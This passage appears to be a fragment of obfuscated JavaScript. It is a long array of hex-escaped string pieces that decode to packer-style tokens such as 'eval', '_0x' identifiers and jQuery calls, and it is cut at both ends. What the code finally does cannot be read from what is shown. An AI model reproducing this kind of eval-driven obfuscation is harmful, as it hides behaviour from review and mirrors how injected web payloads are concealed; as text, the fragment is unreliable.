\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c','\x5f\x30\x78\x31\x39\x31\x33\x66\x36\x7c','\x33\x63\x32\x64\x66\x66\x7c\x5f\x30\x78','\x32\x31\x7c\x5f\x30\x78\x32\x38\x36\x30','\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6b','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x5c\x6f\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x34\x5c','\x35\x38\x7c\x5f\x30\x78\x34\x31\x31\x37','\x5c\x35\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x7c\x5f\x30\x78\x33\x62\x39\x32\x39\x62','\x20\x34\x75\x3d\x33\x65\x5b\x54\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x36','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31\x78','\x5c\x27\x29\x29\x2f\x33\x4c\x29\x2b\x2d','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x2c','\x5d\x28\x32\x68\x28\x5c\x27\x5c\x5c\x31','\x35\x37\x36\x33\x31\x30\x37\x4c\x4c\x57\x4a\x58\x41','\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63\x5c','\x37\x4f\x3d\x32\x70\x28\x5c\x27\x5c\x5c','\x28\x39\x68\x5b\x31\x6a\x28\x5c\x27\x5c','\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69','\x74\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x30\x78\x33\x34\x34\x30\x32\x62\x7c\x5f','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x56\x7c\x61\x50\x7c\x61\x58\x7c\x61\x57','\x5c\x35\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x35\x30\x63\x38\x63\x66\x7c\x5f','\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x59','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x68\x5c\x5c\x66\x5c\x27\x29\x7d\x2c\x34','\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28','\x7d\x24\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36','\x34\x55\x28\x3f\x3a\x2e\x2b\x29\x3f\x34','\x31\x34\x7c\x5f\x30\x78\x34\x62\x31\x39','\x38\x35\x39\x37\x34\x36\x36\x6f\x78\x52\x56\x6a\x66','\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x36\x53\x28\x37\x30\x2c\x36\x58\x29\x7b','\x32\x39\x32\x32\x67\x7a\x55\x78\x44\x73','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x3d','\x3f\x24\x28\x57\x29\x5b\x31\x75\x28\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x53','\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b','\x5c\x38\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c','\x7c\x63\x45\x7c\x63\x4c\x7c\x63\x4b\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x31\x68\x5c','\x27\x5d\x29\x42\x20\x33\x75\x3d\x33\x79','\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x52','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c','\x67\x6f\x7c\x67\x6e\x7c\x67\x6d\x7c\x67','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x35','\x32\x65\x39\x39\x7c\x5f\x30\x78\x35\x38','\x34\x63\x63\x7c\x5f\x30\x78\x35\x61\x32','\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x74','\x5c\x6a\x5c\x27\x2c\x31\x6e\x28\x5c\x27','\x65\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c','\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x70','\x28\x33\x4c\x2c\x34\x65\x29\x2c\x36\x77','\x37\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x35\x33\x38\x39\x37\x33\x7c\x5f','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x27\x5d\x3d\x32\x7a\x2c\x33\x74\x5b\x78','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x33\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x79','\x37\x7c\x5f\x30\x78\x34\x66\x39\x31\x32','\x51\x3d\x78\x3b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x7d\x29\x2c\x37\x4a\x28\x4f\x28\x29\x7b','\x5d\x28\x37\x57\x29\x2c\x32\x53\x3d\x36','\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x27','\x2b\x61\x6c\x2b\x5c\x27\x5c\x5c\x49\x5c','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d\x21','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d','\x57\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x68\x31\x7c\x68\x30\x7c\x67\x5a\x7c\x67','\x46\x28\x42\x20\x32\x6a\x3d\x5a\x2c\x32','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x32','\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x3d\x78\x3b\x31\x38\x20\x33\x43\x5b\x33','\x5d\x28\x34\x75\x5b\x5c\x27\x5c\x5c\x61','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c','\x34\x38\x3d\x4e\x2c\x35\x31\x3d\x35\x78','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6a','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x29\x21\x3d\x3d\x31\x6f\x28\x5c\x27\x5c','\x5c\x70\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x33\x74\x29\x2c\x24\x28\x78\x28\x5c\x27','\x65\x5c\x5c\x4b\x5c\x27\x5d\x28\x35\x6a','\x5c\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2b','\x31\x5a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c','\x5c\x6d\x5c\x27\x29\x5d\x3d\x38\x48\x7d','\x5c\x79\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x31\x32\x32\x7c\x5f\x30\x78\x33\x39\x38','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x31\x5c','\x33\x33\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c','\x34\x6b\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x31\x5c\x5c\x36\x5c\x27\x29','\x35\x34\x33\x39\x64\x7c\x5f\x30\x78\x64','\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42\x20','\x3d\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36','\x63\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c','\x31\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x4e','\x32\x66\x63\x65\x7c\x5f\x30\x78\x33\x35','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4d','\x7b\x42\x20\x47\x3d\x78\x2c\x31\x65\x3d','\x30\x78\x35\x32\x62\x63\x34\x31\x7c\x5f','\x33\x36\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x68\x66\x7c\x68\x56\x7c\x69\x63\x7c\x69','\x4d\x5c\x27\x2b\x33\x52\x29\x3a\x31\x6c','\x63\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x38','\x7c\x5f\x30\x78\x35\x63\x33\x39\x31\x64','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62','\x31\x73\x3d\x78\x3b\x32\x46\x28\x42\x20','\x27\x5d\x3b\x33\x54\x2b\x2b\x29\x7b\x42','\x6c\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a','\x6c\x28\x29\x3b\x34\x51\x5b\x33\x31\x28','\x62\x5c\x27\x29\x29\x3f\x37\x55\x5b\x4e','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c','\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70','\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x3d','\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27\x29\x21','\x5c\x63\x5c\x27\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x34\x63\x66\x62\x38\x7c\x78','\x27\x29\x5d\x28\x31\x45\x28\x5c\x27\x5c','\x7c\x78\x34\x37\x7c\x78\x33\x62\x7c\x5f','\x5c\x62\x5c\x27\x29\x2b\x32\x43\x28\x5c','\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c','\x37\x5c\x5c\x31\x74\x5c\x5c\x36\x5c\x5c','\x5c\x31\x4c\x5c\x5c\x32\x36\x5c\x5c\x71','\x5c\x31\x4e\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c','\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x31\x36\x37\x7c\x5f\x30\x78\x31\x37','\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27\x5c','\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x6e\x5c\x5c\x62\x5c\x27\x29\x2b\x33\x63','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x63\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27\x29\x2b','\x2c\x32\x73\x3d\x34\x4b\x3b\x32\x67\x3c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x29\x7c\x7c\x32\x58\x5b\x31\x6f\x28\x5c','\x6c\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a','\x7c\x62\x69\x7c\x62\x37\x7c\x62\x67\x7c','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x7d\x29\x2c\x24\x28\x31\x4b\x28','\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37','\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b','\x64\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x33\x30\x3d\x5a\x3b\x33\x30\x3c\x33\x72','\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x5a\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x29','\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x34','\x4d\x5c\x5c\x48\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x62\x5c\x5c\x74\x5c\x27\x29\x29\x2f\x35','\x30\x78\x61\x37\x39\x61\x61\x34\x7c\x69','\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x27','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x37','\x32\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x3d\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x20\x36\x59\x3d\x37\x58\x5b\x5c\x27\x5c','\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34','\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x66','\x34\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x2c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c','\x30\x78\x34\x30\x32\x36\x38\x39\x7c\x5f','\x61\x37\x7c\x78\x32\x33\x7c\x78\x35\x33','\x5c\x27\x29\x5b\x31\x37\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x70','\x5c\x71\x5c\x5c\x59\x5c\x5c\x43\x5c\x27','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2c\x51','\x28\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x31\x5c\x27','\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x59','\x5c\x76\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x43\x5c\x5c\x44\x5c\x27\x29\x7d\x29\x3b','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x68\x5c','\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c\x65','\x3b\x4a\x28\x33\x4f\x5b\x5c\x27\x5c\x5c','\x58\x7b\x4a\x28\x32\x66\x5b\x53\x28\x5c','\x5c\x34\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x41\x5c\x5c\x33\x5c\x27\x2c','\x26\x26\x28\x32\x4a\x3d\x5a\x21\x3d\x32','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c','\x3d\x36\x6a\x28\x32\x73\x2c\x32\x67\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x7d\x7d\x4f\x20\x33\x48\x28\x33\x68\x2c','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x67','\x30\x78\x33\x34\x38\x30\x35\x31\x7c\x5f','\x78\x31\x36\x30\x35\x62\x62\x7c\x6d\x6f','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5f\x30\x78\x35\x37\x34\x64\x30\x35\x7c','\x28\x35\x4d\x29\x5b\x31\x56\x28\x5c\x27','\x30\x78\x33\x64\x62\x62\x62\x64\x7c\x5f','\x31\x35\x35\x61\x7c\x5f\x30\x78\x34\x36','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x5d\x28','\x6b\x5c\x5c\x32\x31\x5c\x5c\x31\x35\x5c','\x5c\x41\x5c\x5c\x33\x5c\x27\x2c\x5c\x27','\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x2c','\x63\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x5c\x27\x29\x29\x2c\x31\x66\x5b\x46\x28','\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29','\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79','\x5c\x35\x5c\x5c\x76\x5c\x5c\x74\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c','\x3d\x24\x28\x57\x29\x3b\x34\x5a\x5b\x32','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x63\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31\x4f','\x35\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c\x27','\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x29\x5d\x29\x33\x62\x5b\x31\x53\x28','\x30\x78\x35\x64\x32\x64\x62\x65\x7c\x5f','\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x48\x7c','\x5f\x30\x78\x32\x30\x32\x33\x36\x37\x7c','\x36\x5c\x5c\x6e\x5c\x27\x29\x29\x5b\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x55','\x33\x5c\x5c\x6e\x5c\x5c\x62\x5c\x27\x29','\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x35','\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x34\x5c','\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b\x32','\x5c\x63\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c','\x28\x29\x7b\x42\x20\x34\x79\x3d\x4e\x3b','\x31\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27','\x5c\x31\x67\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x62\x63\x34\x64\x32','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c','\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x31\x4d\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x38\x39\x32\x7c\x5f\x30\x78\x32\x62\x31','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x7b\x5c','\x64\x6c\x7c\x64\x42\x7c\x64\x74\x7c\x64','\x30\x2b\x2b\x29\x4a\x28\x33\x72\x5b\x33','\x6c\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x59','\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c','\x34\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68','\x5c\x27\x29\x3f\x24\x28\x32\x70\x28\x5c','\x29\x5d\x28\x32\x34\x5b\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x32','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29','\x29\x26\x26\x39\x6a\x28\x39\x69\x5b\x31','\x31\x32\x3d\x78\x2c\x33\x39\x3d\x24\x28','\x34\x5c\x27\x29\x5d\x28\x33\x4f\x5b\x54','\x58\x7b\x4a\x28\x38\x78\x29\x7b\x42\x20','\x5c\x5c\x38\x5c\x27\x29\x24\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31','\x3b\x31\x38\x20\x32\x4d\x3d\x32\x4d\x5b','\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x34\x28','\x27\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c','\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d','\x79\x28\x34\x4d\x2c\x54\x28\x5c\x27\x5c','\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x69\x5c\x5c\x76\x5c\x27\x29\x2b\x5c\x27','\x5b\x5a\x5d\x29\x5b\x56\x28\x5c\x27\x5c','\x27\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e','\x5c\x32\x5c\x5c\x65\x5c\x5c\x38\x5c\x27','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x35\x30\x64\x32\x65\x32\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29','\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x3d\x78\x3b\x4a\x28\x31\x76\x28\x5c\x27','\x27\x29\x7d\x58\x20\x32\x72\x3d\x53\x28','\x63\x2c\x33\x43\x29\x7b\x42\x20\x33\x42','\x29\x5d\x28\x2f\x3c\x34\x55\x28\x3f\x3a','\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36\x62','\x64\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27','\x31\x51\x5c\x5c\x31\x71\x5c\x5c\x43\x5c','\x6e\x5c\x27\x29\x29\x7b\x32\x74\x20\x36','\x5c\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x74\x20\x36\x42\x3d\x32\x54\x5b\x50','\x5d\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x39\x38\x7c\x65\x76\x61\x6c\x7c\x5f\x30','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x66\x34\x34\x63\x37\x7c\x5f','\x64\x66\x7c\x64\x65\x7c\x64\x64\x7c\x64','\x29\x2c\x36\x63\x3d\x39\x5a\x28\x53\x28','\x63\x54\x7c\x63\x53\x7c\x63\x52\x7c\x63','\x5c\x7a\x5c\x5c\x63\x5c\x27\x29\x39\x58','\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x31','\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x6e\x28','\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x6d\x5c\x27\x29\x29\x7b','\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c','\x32\x30\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x69\x5c','\x31\x4b\x3b\x32\x46\x28\x42\x20\x34\x43','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68','\x5c\x6a\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c','\x57\x7c\x6a\x33\x7c\x6a\x32\x7c\x6a\x31','\x29\x29\x29\x7b\x4a\x28\x50\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75','\x5c\x31\x30\x5c\x5c\x31\x44\x5c\x5c\x70','\x5c\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d','\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x63\x5c','\x5f\x30\x78\x35\x63\x32\x31\x63\x65\x7c','\x30\x78\x35\x64\x62\x32\x63\x64\x7c\x78','\x3d\x35\x38\x5b\x5c\x27\x5c\x5c\x38\x5c','\x36\x31\x32\x76\x79\x53\x78\x4c\x63','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64','\x62\x7c\x5f\x30\x78\x35\x64\x32\x37\x36','\x7a\x3d\x24\x28\x57\x29\x2c\x34\x45\x3d','\x3d\x39\x51\x5b\x5c\x27\x5c\x5c\x63\x5c','\x2c\x37\x32\x3d\x37\x37\x5b\x37\x38\x5d','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x66\x31\x7c\x30\x78\x63\x38\x7c\x78\x33','\x38\x65\x66\x64\x7c\x5f\x30\x78\x32\x36','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x64\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x46','\x2d\x38\x6a\x3b\x42\x20\x35\x74\x3d\x35','\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x27\x29\x29\x2c\x34\x30\x3d','\x5c\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c','\x29\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c','\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27','\x70\x5c\x27\x5d\x3d\x5a\x2c\x24\x28\x32','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x31